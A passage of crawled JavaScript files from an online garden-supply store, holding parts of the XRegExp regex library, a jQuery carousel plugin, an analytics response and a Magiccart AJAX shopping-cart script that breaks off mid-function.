 *   valueNames: ['literal', null, 'value', null],
 *   escapeChar: '\\'
 * });
 * // -> [
 * // {name: 'literal', value: '...', start: 0, end: 3},
 * // {name: 'value',   value: '1',   start: 4, end: 5},
 * // {name: 'literal', value: '\\{', start: 6, end: 8},
 * // {name: 'value',   value: 'function(x,y){return y+x;}', start: 9, end: 35}
 * // ]
 *
 * // Sticky mode via flag y
 * str = '<1><<<2>>><3>4<5>';
 * XRegExp.matchRecursive(str, '<', '>', 'gy');
 * // -> ['1', '<<2>>', '3']
 */
    XRegExp.matchRecursive = function (str, left, right, flags, options) {
        flags = flags || "";
        options = options || {};
        var global = flags.indexOf("g") > -1,
            sticky = flags.indexOf("y") > -1,
            basicFlags = flags.replace(/y/g, ""), // Flag y controlled internally
            escapeChar = options.escapeChar,
            vN = options.valueNames,
            output = [],
            openTokens = 0,
            delimStart = 0,
            delimEnd = 0,
            lastOuterEnd = 0,
            outerStart,
            innerStart,
            leftMatch,
            rightMatch,
            esc;
        left = XRegExp(left, basicFlags);
        right = XRegExp(right, basicFlags);

        if (escapeChar) {
            if (escapeChar.length > 1) {
                throw new SyntaxError("can't use more than one escape character");
            }
            escapeChar = XRegExp.escape(escapeChar);
            // Using XRegExp.union safely rewrites backreferences in `left` and `right`
            esc = new RegExp(
                "(?:" + escapeChar + "[\\S\\s]|(?:(?!" + XRegExp.union([left, right]).source + ")[^" + escapeChar + "])+)+",
                flags.replace(/[^im]+/g, "") // Flags gy not needed here; flags nsx handled by XRegExp
            );
        }

        while (true) {
            // If using an escape character, advance to the delimiter's next starting position,
            // skipping any escaped characters in between
            if (escapeChar) {
                delimEnd += (XRegExp.exec(str, esc, delimEnd, "sticky") || [""])[0].length;
            }
            leftMatch = XRegExp.exec(str, left, delimEnd);
            rightMatch = XRegExp.exec(str, right, delimEnd);
            // Keep the leftmost match only
            if (leftMatch && rightMatch) {
                if (leftMatch.index <= rightMatch.index) {
                    rightMatch = null;
                } else {
                    leftMatch = null;
                }
            }
            /* Paths (LM:leftMatch, RM:rightMatch, OT:openTokens):
            LM | RM | OT | Result
            1  | 0  | 1  | loop
            1  | 0  | 0  | loop
            0  | 1  | 1  | loop
            0  | 1  | 0  | throw
            0  | 0  | 1  | throw
            0  | 0  | 0  | break
            * Doesn't include the sticky mode special case
            * Loop ends after the first completed match if `!global` */
            if (leftMatch || rightMatch) {
                delimStart = (leftMatch || rightMatch).index;
                delimEnd = delimStart + (leftMatch || rightMatch)[0].length;
            } else if (!openTokens) {
                break;
            }
            if (sticky && !openTokens && delimStart > lastOuterEnd) {
                break;
            }
            if (leftMatch) {
                if (!openTokens) {
                    outerStart = delimStart;
                    innerStart = delimEnd;
                }
                ++openTokens;
            } else if (rightMatch && openTokens) {
                if (!--openTokens) {
                    if (vN) {
                        if (vN[0] && outerStart > lastOuterEnd) {
                            output.push(row(vN[0], str.slice(lastOuterEnd, outerStart), lastOuterEnd, outerStart));
                        }
                        if (vN[1]) {
                            output.push(row(vN[1], str.slice(outerStart, innerStart), outerStart, innerStart));
                        }
                        if (vN[2]) {
                            output.push(row(vN[2], str.slice(innerStart, delimStart), innerStart, delimStart));
                        }
                        if (vN[3]) {
                            output.push(row(vN[3], str.slice(delimStart, delimEnd), delimStart, delimEnd));
                        }
                    } else {
                        output.push(str.slice(innerStart, delimStart));
                    }
                    lastOuterEnd = delimEnd;
                    if (!global) {
                        break;
                    }
                }
            } else {
                throw new Error("string contains unbalanced delimiters");
            }
            // If the delimiter matched an empty string, avoid an infinite loop
            if (delimStart === delimEnd) {
                ++delimEnd;
            }
        }

        if (global && !sticky && vN && vN[0] && str.length > lastOuterEnd) {
            output.push(row(vN[0], str.slice(lastOuterEnd), lastOuterEnd, str.length));
        }

        return output;
    };

}(XRegExp));


/***** build.js *****/

/*!
 * XRegExp.build v0.1.0
 * (c) 2012 Steven Levithan <http://xregexp.com/>
 * MIT License
 * Inspired by RegExp.create by Lea Verou <http://lea.verou.me/>
 */

(function (XRegExp) {
    "use strict";

    var subparts = /(\()(?!\?)|\\([1-9]\d*)|\\[\s\S]|\[(?:[^\\\]]|\\[\s\S])*]/g,
        parts = XRegExp.union([/\({{([\w$]+)}}\)|{{([\w$]+)}}/, subparts], "g");

/**
 * Strips a leading `^` and trailing unescaped `$`, if both are present.
 * @private
 * @param {String} pattern Pattern to process.
 * @returns {String} Pattern with edge anchors removed.
 */
    function deanchor(pattern) {
        var startAnchor = /^(?:\(\?:\))?\^/, // Leading `^` or `(?:)^` (handles /x cruft)
            endAnchor = /\$(?:\(\?:\))?$/; // Trailing `$` or `$(?:)` (handles /x cruft)
        if (endAnchor.test(pattern.replace(/\\[\s\S]/g, ""))) { // Ensure trailing `$` isn't escaped
            return pattern.replace(startAnchor, "").replace(endAnchor, "");
        }
        return pattern;
    }

/**
 * Converts the provided value to an XRegExp.
 * @private
 * @param {String|RegExp} value Value to convert.
 * @returns {RegExp} XRegExp object with XRegExp syntax applied.
 */
    function asXRegExp(value) {
        return XRegExp.isRegExp(value) ?
                (value.xregexp && !value.xregexp.isNative ? value : XRegExp(value.source)) :
                XRegExp(value);
    }

/**
 * Builds regexes using named subpatterns, for readability and pattern reuse. Backreferences in the
 * outer pattern and provided subpatterns are automatically renumbered to work correctly. Native
 * flags used by provided subpatterns are ignored in favor of the `flags` argument.
 * @memberOf XRegExp
 * @param {String} pattern XRegExp pattern using `{{name}}` for embedded subpatterns. Allows
 *   `({{name}})` as shorthand for `(?<name>{{name}})`. Patterns cannot be embedded within
 *   character classes.
 * @param {Object} subs Lookup object for named subpatterns. Values can be strings or regexes. A
 *   leading `^` and trailing unescaped `$` are stripped from subpatterns, if both are present.
 * @param {String} [flags] Any combination of XRegExp flags.
 * @returns {RegExp} Regex with interpolated subpatterns.
 * @example
 *
 * var time = XRegExp.build('(?x)^ {{hours}} ({{minutes}}) $', {
 *   hours: XRegExp.build('{{h12}} : | {{h24}}', {
 *     h12: /1[0-2]|0?[1-9]/,
 *     h24: /2[0-3]|[01][0-9]/
 *   }, 'x'),
 *   minutes: /^[0-5][0-9]$/
 * });
 * time.test('10:59'); // -> true
 * XRegExp.exec('10:59', time).minutes; // -> '59'
 */
    XRegExp.build = function (pattern, subs, flags) {
        var inlineFlags = /^\(\?([\w$]+)\)/.exec(pattern),
            data = {},
            numCaps = 0, // Caps is short for captures
            numPriorCaps,
            numOuterCaps = 0,
            outerCapsMap = [0],
            outerCapNames,
            sub,
            p;

        // Add flags within a leading mode modifier to the overall pattern's flags
        if (inlineFlags) {
            flags = flags || "";
            inlineFlags[1].replace(/./g, function (flag) {
                flags += (flags.indexOf(flag) > -1 ? "" : flag); // Don't add duplicates
            });
        }

        for (p in subs) {
            if (subs.hasOwnProperty(p)) {
                // Passing to XRegExp enables entended syntax for subpatterns provided as strings
                // and ensures independent validity, lest an unescaped `(`, `)`, `[`, or trailing
                // `\` breaks the `(?:)` wrapper. For subpatterns provided as regexes, it dies on
                // octals and adds the `xregexp` property, for simplicity
                sub = asXRegExp(subs[p]);
                // Deanchoring allows embedding independently useful anchored regexes. If you
                // really need to keep your anchors, double them (i.e., `^^...$$`)
                data[p] = {pattern: deanchor(sub.source), names: sub.xregexp.captureNames || []};
            }
        }

        // Passing to XRegExp dies on octals and ensures the outer pattern is independently valid;
        // helps keep this simple. Named captures will be put back
        pattern = asXRegExp(pattern);
        outerCapNames = pattern.xregexp.captureNames || [];
        pattern = pattern.source.replace(parts, function ($0, $1, $2, $3, $4) {
            var subName = $1 || $2, capName, intro;
            if (subName) { // Named subpattern
                if (!data.hasOwnProperty(subName)) {
                    throw new ReferenceError("undefined property " + $0);
                }
                if ($1) { // Named subpattern was wrapped in a capturing group
                    capName = outerCapNames[numOuterCaps];
                    outerCapsMap[++numOuterCaps] = ++numCaps;
                    // If it's a named group, preserve the name. Otherwise, use the subpattern name
                    // as the capture name
                    intro = "(?<" + (capName || subName) + ">";
                } else {
                    intro = "(?:";
                }
                numPriorCaps = numCaps;
                return intro + data[subName].pattern.replace(subparts, function (match, paren, backref) {
                    if (paren) { // Capturing group
                        capName = data[subName].names[numCaps - numPriorCaps];
                        ++numCaps;
                        if (capName) { // If the current capture has a name, preserve the name
                            return "(?<" + capName + ">";
                        }
                    } else if (backref) { // Backreference
                        return "\\" + (+backref + numPriorCaps); // Rewrite the backreference
                    }
                    return match;
                }) + ")";
            }
            if ($3) { // Capturing group
                capName = outerCapNames[numOuterCaps];
                outerCapsMap[++numOuterCaps] = ++numCaps;
                if (capName) { // If the current capture has a name, preserve the name
                    return "(?<" + capName + ">";
                }
            } else if ($4) { // Backreference
                return "\\" + outerCapsMap[+$4]; // Rewrite the backreference
            }
            return $0;
        });

        return XRegExp(pattern, flags);
    };

}(XRegExp));


/***** prototypes.js *****/

/*!
 * XRegExp Prototype Methods v1.0.0
 * (c) 2012 Steven Levithan <http://xregexp.com/>
 * MIT License
 */

/**
 * Adds a collection of methods to `XRegExp.prototype`. RegExp objects copied by XRegExp are also
 * augmented with any `XRegExp.prototype` methods. Hence, the following work equivalently:
 *
 * XRegExp('[a-z]', 'ig').xexec('abc');
 * XRegExp(/[a-z]/ig).xexec('abc');
 * XRegExp.globalize(/[a-z]/i).xexec('abc');
 */
(function (XRegExp) {
    "use strict";

/**
 * Copy properties of `b` to `a`.
 * @private
 * @param {Object} a Object that will receive new properties.
 * @param {Object} b Object whose properties will be copied.
 */
    function extend(a, b) {
        for (var p in b) {
            if (b.hasOwnProperty(p)) {
                a[p] = b[p];
            }
        }
        //return a;
    }

    extend(XRegExp.prototype, {

/**
 * Implicitly calls the regex's `test` method with the first value in the provided arguments array.
 * @memberOf XRegExp.prototype
 * @param {*} context Ignored. Accepted only for congruity with `Function.prototype.apply`.
 * @param {Array} args Array with the string to search as its first value.
 * @returns {Boolean} Whether the regex matched the provided value.
 * @example
 *
 * XRegExp('[a-z]').apply(null, ['abc']); // -> true
 */
        apply: function (context, args) {
            return this.test(args[0]);
        },

/**
 * Implicitly calls the regex's `test` method with the provided string.
 * @memberOf XRegExp.prototype
 * @param {*} context Ignored. Accepted only for congruity with `Function.prototype.call`.
 * @param {String} str String to search.
 * @returns {Boolean} Whether the regex matched the provided value.
 * @example
 *
 * XRegExp('[a-z]').call(null, 'abc'); // -> true
 */
        call: function (context, str) {
            return this.test(str);
        },

/**
 * Implicitly calls {@link #XRegExp.forEach}.
 * @memberOf XRegExp.prototype
 * @example
 *
 * XRegExp('\\d').forEach('1a2345', function (match, i) {
 *   if (i % 2) this.push(+match[0]);
 * }, []);
 * // -> [2, 4]
 */
        forEach: function (str, callback, context) {
            return XRegExp.forEach(str, this, callback, context);
        },

/**
 * Implicitly calls {@link #XRegExp.globalize}.
 * @memberOf XRegExp.prototype
 * @example
 *
 * var globalCopy = XRegExp('regex').globalize();
 * globalCopy.global; // -> true
 */
        globalize: function () {
            return XRegExp.globalize(this);
        },

/**
 * Implicitly calls {@link #XRegExp.exec}.
 * @memberOf XRegExp.prototype
 * @example
 *
 * var match = XRegExp('U\\+(?<hex>[0-9A-F]{4})').xexec('U+2620');
 * match.hex; // -> '2620'
 */
        xexec: function (str, pos, sticky) {
            return XRegExp.exec(str, this, pos, sticky);
        },

/**
 * Implicitly calls {@link #XRegExp.test}.
 * @memberOf XRegExp.prototype
 * @example
 *
 * XRegExp('c').xtest('abc'); // -> true
 */
        xtest: function (str, pos, sticky) {
            return XRegExp.test(str, this, pos, sticky);
        }

    });

}(XRegExp));



--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/plugin/jquery.flexisel.hack.js
body_size: 2340
content:
/*
 * File: jquery.flexisel.js
 * Version: 1.0.2
 * Description: Responsive carousel jQuery plugin
 * Author: 9bit Studios
 * Copyright 2012, 9bit Studios
 * http://www.9bitstudios.com
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
(function($){$.fn.flexisel=function(options){var defaults=$.extend({visibleItems:4,animationSpeed:200,autoPlay:false,autoPlaySpeed:3000,pauseOnHover:true,setMaxWidthAndHeight:false,enableResponsiveBreakpoints:true,clone:false,itemSelector:null,margin:30,moveSlide:2,scroll:'right',vertical:false,responsiveBreakpoints:{portrait:{changePoint:480,visibleItems:1},landscape:{changePoint:640,visibleItems:2},tablet:{changePoint:768,visibleItems:3}}},options);var object=$(this);var objectParent=object.parent();var settings=$.extend(defaults,options);var itemsWidth;var itemsHeight;var canNavigate=true;var canNavigateLeft=true;var firstActive=0;var itemsVisible=settings.visibleItems;var itemsMoveSlide=settings.moveSlide;var totalItems=object.children().length;var responsivePoints=[];var methods={init:function(){return this.each(function(){methods.appendHTML();methods.setEventHandlers();methods.initializeItems();});},initializeItems:function(){var listParent=object.parent();var innerHeight=listParent.height();var childSet=object.children();if(settings.vertical){methods.sortResponsiveObject(settings.responsiveBreakpoints);innerHeight=objectParent.height();itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems;childSet.height(itemsHeight);childSet.css('marginTop',settings.margin);listParent.css('maxHeight',innerHeight);if(settings.clone){childSet.last().insertBefore(childSet.first());childSet.last().insertBefore(childSet.first());object.css({'top':-itemsHeight});}}else{methods.sortResponsiveObject(settings.responsiveBreakpoints);var innerWidth=listParent.width();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible;childSet.width(itemsWidth);childSet.css('marginLeft',settings.margin);if(settings.clone){childSet.last().insertBefore(childSet.first());childSet.last().insertBefore(childSet.first());object.css({'left':-itemsWidth});}}
object.fadeIn();$(window).trigger("resize");},appendHTML:function(){if(settings.vertical){object.addClass("nbs-flexisel-ul vertical");object.wrap("<div class='nbs-flexisel-container'><div class='nbs-flexisel-inner vertical'></div></div>");if(settings.itemSelector){object.find(settings.itemSelector).addClass("nbs-flexisel-item vertical");}else{object.children().addClass("nbs-flexisel-item vertical");}}else{object.addClass("nbs-flexisel-ul");object.wrap("<div class='nbs-flexisel-container'><div class='nbs-flexisel-inner'></div></div>");if(settings.itemSelector){object.find(settings.itemSelector).addClass("nbs-flexisel-item");}else{object.children().addClass("nbs-flexisel-item");}}
if(settings.setMaxWidthAndHeight){var baseWidth=$(".nbs-flexisel-item img").width();var baseHeight=$(".nbs-flexisel-item img").height();$(".nbs-flexisel-item img").css("max-width",baseWidth);$(".nbs-flexisel-item img").css("max-height",baseHeight);}
if(settings.vertical){$("<div class='nbs-flexisel-nav'><div class='nbs-flexisel-nav-top'></div><div class='nbs-flexisel-nav-bottom'></div></div>").insertAfter(object);}else{$("<div class='nbs-flexisel-nav'><div class='nbs-flexisel-nav-left'><span>Prev</span></div><div class='nbs-flexisel-nav-right'><span>Next</span></div></div>").insertAfter(object);}
if(settings.clone){var cloneContent=object.children().clone().addClass('clone');object.append(cloneContent);}},setEventHandlers:function(){var listParent=object.parent();var childSet=object.children();if(settings.vertical){var topArrow=listParent.find($(".nbs-flexisel-nav-top"));var bottomArrow=listParent.find($(".nbs-flexisel-nav-bottom"));}else{var leftArrow=listParent.find($(".nbs-flexisel-nav-left"));var rightArrow=listParent.find($(".nbs-flexisel-nav-right"));}
$(window).on("resize",function(event){var innerWidth=$(listParent).width();var innerHeight=$(listParent).parent().parent().height();if(settings.vertical){itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems;childSet.height(itemsHeight);if(settings.clone){object.css({'top':-itemsHeight-2*settings.margin});}else{object.css({'top':-settings.margin});}}else{methods.setResponsiveEvents();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible;childSet.width(itemsWidth);if(settings.clone){object.css({'left':-itemsWidth-2*settings.margin});}else{object.css({'left':-settings.margin});}}
if(settings.vertical){var halfArrowWidth=(topArrow.width())/ 2;var arrowMargin=(innerWidth / 2)-halfArrowWidth;topArrow.css("left",arrowMargin+"px");bottomArrow.css("left",arrowMargin+"px");}else{var halfArrowHeight=(leftArrow.height())/ 2;var arrowMargin=(innerHeight / 2)-halfArrowHeight;leftArrow.css("top",arrowMargin+"px");rightArrow.css("top",arrowMargin+"px");}});$(leftArrow).on("click",function(event){methods.scrollLeft();});$(rightArrow).on("click",function(event){methods.scrollRight();});$(topArrow).on("click",function(event){methods.scrollTop();});$(bottomArrow).on("click",function(event){methods.scrollBottom();});if(settings.pauseOnHover==true){$(".nbs-flexisel-item").on({mouseenter:function(){canNavigate=false;},mouseleave:function(){canNavigate=true;}});}
if(settings.autoPlay==true){setInterval(function(){if(canNavigate==true){if(settings.vertical){if(settings.scroll=='top')methods.scrollTop();else methods.scrollBottom();}else{if(settings.scroll=='right')methods.scrollRight();else methods.scrollLeft();}}},settings.autoPlaySpeed);}},setResponsiveEvents:function(){var contentWidth=$('html').width();if(settings.enableResponsiveBreakpoints){if(responsivePoints.length)var largestCustom=responsivePoints[responsivePoints.length-1].changePoint;for(var i in responsivePoints){if(contentWidth>=largestCustom){itemsVisible=settings.visibleItems;break;}
else{if(contentWidth<responsivePoints[i].changePoint){itemsVisible=responsivePoints[i].visibleItems;break;}
else
continue;}}}},sortResponsiveObject:function(obj){var responsiveObjects=[];for(var i in obj){responsiveObjects.push(obj[i]);}
responsiveObjects.sort(function(a,b){return a.changePoint-b.changePoint;});responsivePoints=responsiveObjects;},scrollLeft:function(){if(object.position().left<-settings.margin){if(canNavigate==true){canNavigate=false;var listParent=object.parent();var innerWidth=listParent.width();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible+settings.margin;var childSet=object.children();if(!settings.clone){itemsMoveSlide=settings.moveSlide;if(itemsMoveSlide>firstActive)itemsMoveSlide=firstActive;if(itemsMoveSlide>itemsVisible)itemsMoveSlide=itemsVisible;firstActive-=itemsMoveSlide;}
object.animate({'left':"+="+itemsWidth*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){if(settings.clone){childSet.slice(-itemsMoveSlide).insertBefore(childSet.first());}
methods.adjustScroll();canNavigate=true;canNavigateLeft=true;}});}}else{}},scrollRight:function(){var childSet=object.children();if(!settings.clone){itemsMoveSlide=settings.moveSlide;if(childSet.length<=itemsVisible)return;var elcanNext=childSet.length-firstActive-itemsVisible;if(itemsMoveSlide>elcanNext)itemsMoveSlide=elcanNext;if(itemsMoveSlide>itemsVisible)itemsMoveSlide=itemsVisible;firstActive+=itemsMoveSlide;}
var listParent=object.parent();var innerWidth=listParent.width();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible+settings.margin;var difObject=(itemsWidth-innerWidth);var objPosition=(object.position().left+((totalItems-itemsVisible)*itemsWidth)-innerWidth);if((difObject<=Math.ceil(objPosition))&&(!settings.clone)){if(canNavigate==true){canNavigate=false;object.animate({'left':"-="+itemsWidth*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){methods.adjustScroll();canNavigate=true;}});}}else if(settings.clone){if(canNavigate==true){canNavigate=false;object.animate({'left':"-="+itemsWidth*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){childSet.slice(0,itemsMoveSlide).insertAfter(childSet.last());methods.adjustScroll();canNavigate=true;}});}}else{if(canNavigateLeft==true){canNavigateLeft=false;object.animate({'left':"-="+itemsWidth*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){methods.adjustScroll();canNavigateLeft=false;}});}};},adjustScroll:function(){var listParent=object.parent();var childSet=object.children();if(settings.vertical){var innerHeight=$(listParent).parent().parent().height();itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems;childSet.height(itemsHeight);if(settings.clone){object.css({'top':-(itemsHeight+settings.margin)*itemsMoveSlide-settings.margin});}}else{var innerWidth=listParent.width();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible;childSet.width(itemsWidth);if(settings.clone){object.css({'left':-(itemsWidth+settings.margin)*itemsMoveSlide-settings.margin});}}},scrollTop:function(){if(object.position().top<-settings.margin){if(canNavigate==true){canNavigate=false;var listParent=object.parent();var innerHeight=$(listParent).parent().parent().height();itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems+settings.margin;var childSet=object.children();object.animate({'top':"+="+(itemsHeight)*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){if(settings.clone){childSet.slice(-itemsMoveSlide).insertBefore(childSet.first());}
methods.adjustScroll();canNavigate=true;}});}}},scrollBottom:function(){var listParent=object.parent();var innerHeight=$(listParent).parent().parent().height();itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems+settings.margin;var difObject=(itemsHeight-innerHeight);var objPosition=(object.position().top+((totalItems-settings.visibleItems)*itemsHeight)-innerHeight);if((difObject<=Math.ceil(objPosition))&&(!settings.clone)){if(canNavigate==true){canNavigate=false;object.animate({'top':"-="+(itemsHeight)*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){methods.adjustScroll();canNavigate=true;}});}}else if(settings.clone){if(canNavigate==true){canNavigate=false;var childSet=object.children();object.animate({'top':"-="+itemsHeight},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){childSet.slice(0,itemsMoveSlide).insertAfter(childSet.last());methods.adjustScroll();canNavigate=true;}});}};}};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in flexisel plugin!');}};})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=610157969&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mavisgardens.com%2Fglacier-swept-cut-steps-5ft.html&ul=en-us%40posix&dt=Buy%20Glacier%20Swept%20Cut%20Steps%205Ft%20in%20Canada%20at%20MavisGardens.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1119165483&gjid=1254381144&cid=532413829.1768580452&tid=UA-8870568-1&_gid=1939339384.1768580452&_r=1&_slc=1&z=1670115236
body_size: -451
content:
2,cG-GQX5W4276J

--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/ajaxcart.js
body_size: 4682
content:
/**
 * Magiccart 
 * @category    Magiccart 
 * @copyright   Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license     http://www.magiccart.net/license-agreement.html
 * @Author: Magiccart<team.magiccart@gmail.com>
 * @@Create Date: 2014-06-30 14:27:05
 * @@Modify Date: 2015-03-17 17:26:17
 * @@Function:
 */
"use strict";
(function () {
    jQuery.fn.magiccart = function(options) {
    
        var defaults = jQuery.extend({
            miniCartWrap : '.miniCartWrap',
            wrapPopupAjaxcart : 'popupAjaxcart',
            miniMainCart : 'mini-maincart',
            miniContentCart : '.mini-contentCart', // '.mini-maincart',
            tickerMiniCart : '.mini-maincart', // 'a.top-link-cart',
            buttonCart : 'button.btn-cart',
            fly : false,
            loading : '',
            url : null,  
            updateUrl : null,   
            isProductView : 0,
            product_id : 0,
            notification : null,
            timeOut : 10000,
        }, options);
        
        /******************************
        Private Variables
         *******************************/
         
        var object      = null;
        // var baseUrl     = null;
        var settings    = jQuery.extend(defaults, options);
        var popupAjaxcart   = '';
        var bgPopup         = '';
        var loading         = '';
        var notification    = '';
        var popupWidth; // Declare the global width of each item in carousel
        var popupHeight; // Declare the global height of each item in carousel
        
        /******************************
        Public Methods
        *******************************/
        var methods = {
            init : function() {
                return this.each(function() {
                    methods.ajaxCartShoppCartLoad('button.btn-cart');
                });
            },
            
            /******************************
            Initialize Items
            Fully initialize everything. Plugin is loaded and ready after finishing execution
        *******************************/
            // initialize : function(options) {
            //     Object.extend(settings, options);
            // },

            getMagicUrl: function($ctrl){
                var ctrl = $ctrl || ''; // if(typeof $path == 'undefined') {path =''}
                return Themecfg.general.baseUrl + ctrl;
            },

            ajaxCartShoppCartLoad: function(buttonClass){
			    methods.createMinicart();
				if(settings.isProductView) return;
                $$(buttonClass).each(function(element){
                        if(element.getAttribute('onclick')){
                            var attr = document.createAttribute('magiccartEvent');
                            attr.value =  element.getAttribute('onclick').toString(); 
                            element.attributes.setNamedItem(attr);
                        }        
                        element.onclick = '';
                    element.stopObserving('click');
                        Event.observe(element, 'click', this.searchIdAndSendAjax );
                }.bind(this));  
                methods.createPopup();
            },

            sendAjax : function(idProduct, param, magiccartEvent, element) {
                // console.log(this);
                if(idProduct) {
                    var postData = 'product_id=' + idProduct;           
                    postData = this.addProductParam(postData);
                    if('' == postData) 
                        return true;
                    new Ajax.Request(settings.url, {
                        method: 'post',
                        postBody : postData,
                        onCreate: function (request) {
                            if(!popupAjaxcart){
                                popupAjaxcart = jQuery('#'+settings.wrapPopupAjaxcart);
                                notification = jQuery('#toPopup', popupAjaxcart)
                                loading = jQuery('.loading', popupAjaxcart);
                                bgPopup = jQuery('.overlay', popupAjaxcart);
                            } 
                            popupAjaxcart.show();
                            bgPopup.hide();
                            loading.show();
                            notification.hide();

                        },
                        onSuccess: function(transport) {
                            if (transport.responseText.isJSON()) {
                                var response = transport.responseText.evalJSON();
                                if (response.error) {
                                    alert(response.error);
                                }else{
                                    if(response.redirect) {
                                         //if IE7
                                        if (document.all && !document.querySelector) {
                                            magiccartEvent = magiccartEvent.substring(21, magiccartEvent.length-2)
                                            eval(magiccartEvent);
                                        }
                                        else{
                                            eval(magiccartEvent);    
                                        }
                                        return true;
                                    }
                                    this.showPopup(response.dataOption,response.add_to_cart,response.action);
                                    var maxHeight = parseInt($$('html')[0].getHeight()/4);
                                    var height  = notification.height();
                                    if(!(height <= maxHeight)) {
                                    notification.setStyle({
                                        overflowY : 'scroll', 
                                        maxHeight : maxHeight + 'px'
                                    });
                                    } 
                                    if(response.add_to_cart === '1'){
                                        this.updateCount(response.count); 
                                        this.updateShoppingCart(); 
                                        this.updateSidebarCart(); 
                                        this.updateMinicart();
                                    }    
                                }
                            }
                        }.bind(this),
                        onFailure: function()
                        {
                            this.hideAnimation();
                            eval(magiccartEvent);
                        }.bind(this)    
                    });
                }
            }, 
            
            addProductParam: function(postData) {
                var form = $('product_addtocart_form');
                if($$('#toPopup #product_addtocart_form')[0]){
                    form = $$('#toPopup #product_addtocart_form')[0];
                }  
                if(form) {
                    var validator = new Validation(form);
                    if (validator.validate()) postData += "&" + jQuery(form).serialize();
                    else return '';
                }
                postData += '&IsProductView=' + settings.isProductView;
                return postData;
            }, 
            
            createPopup : function(){
                if(!jQuery('#'+settings.wrapPopupAjaxcart).length) jQuery('body').append('<div id="'+settings.wrapPopupAjaxcart+'" style="display: none"><div id="toPopup"></div><div class="loading"></div><div class="overlay"></div><div>');
            },
            showPopup : function(data,isadd,action){
                var popupStatus     = 0;
                var notification    = jQuery('#toPopup', popupAjaxcart).html(data);
                var btnContinue     = jQuery('button.cart-continue', notification);
                // setTimeout(function(){
                    if(popupStatus == 0) { 
                        loading.fadeOut('normal');
                        popupAjaxcart.fadeIn(500); 
                        var isOption = popupAjaxcart.find('.options');
                        if(!isOption.length){
                            var time = 5;
                            //popupAjaxcart.delay(time*1000).fadeOut(500);
							setTimeout(function() {
								popupAjaxcart.fadeOut(500);
							}, time*1000);
                            popupAjaxcart.find('#toPopup').append('<span class="countDown">'+time+'</span>');
                            var counter = popupAjaxcart.find('.countDown');
                            var countDown = function(){
                                var time = counter.html();
                                if (time<= 0) return;
                                else time-=1; 
                                counter.html(time);
                                setTimeout(function(){ countDown() }, 1000); 
                            }
                            countDown();
                        }
                        bgPopup.css("opacity", "0.7");
                        bgPopup.fadeIn(100);
                        notification.fadeIn(100);
                        popupStatus = 1;
                    }
                // },200);
                if(isadd=='1'){
                    setTimeout(function(){
                        if(popupStatus == 1) {
                            popupAjaxcart.fadeOut("normal");
                            popupStatus = 0; 
                        }
                    },settings.timeOut);
                    btnContinue.click(function() {
                        if(popupStatus == 1) {
                            popupAjaxcart.fadeOut("normal");
                            popupStatus = 0; 
                        }
                    });
                } else{ // if(isadd=='0')
                    // action options inPopup       
                    var btnCart  = jQuery('button.btn-cart', notification);
                    btnCart.click(function(){ eval(action) });
                    var btnCancel = jQuery('button.btn-cancel', notification);
                    btnCancel.click(function(){ popupAjaxcart.fadeOut("normal").children('#toPopup').empty() });
                }
                bgPopup.click(function() {
                        if(popupStatus == 1) {
                            popupAjaxcart.fadeOut("normal").children('#toPopup').empty();
                            popupStatus = 0; 
                        }
                    });
            },
            
            updateSidebarCart : function() {
                if($$('.block-cart')[0]){
                    var url = this.getMagicUrl('magicshop/ajax/cart');
                    new Ajax.Updater($$('.block-cart')[0], url, {
                        method: 'post'
                    }); 
                    return true; 
                }
            },
            
            updateCount : function(count) {
                var topLinkCart = $$('a.top-link-cart')[0];
                if(topLinkCart){
                    var pos = topLinkCart.innerHTML.indexOf("(");
                    if(pos >= 0 && count) {
                        topLinkCart.innerHTML =  topLinkCart.innerHTML.substring(0, pos) + count;    
                    }
                    else{
                        if(count) topLinkCart.innerHTML =  topLinkCart.innerHTML + count;     
                    }
                };
            },
            
            updateShoppingCart : function() { // add cart in page checkout 
                if($$('body.checkout-cart-index div.cart')[0]){
                    var url = this.getMagicUrl('magicshop/ajax/checkout');
                    new Ajax.Request(url, {
                        method: 'post',
                        onSuccess: function(transport) {
                           if(transport.responseText) {
                                var response = transport.responseText;
                                var holderDiv = document.createElement('div');
                                holderDiv = $(holderDiv);
                                holderDiv.innerHTML = response; 
                                $$('body.checkout-cart-index div.cart')[0].innerHTML = holderDiv.childElements()[0].innerHTML;
                                if (typeof Themecfg != 'undefined'){ // for alothemes
                                    if(Themecfg.checkout.crosssellsSlide) crossSlide();
                                    methods.ajaxCartShoppCartLoad('button.btn-cart');
                                }
                            }       
                        }.bind(this),
                    });
                 }
            }, 

            createMinicart: function() {
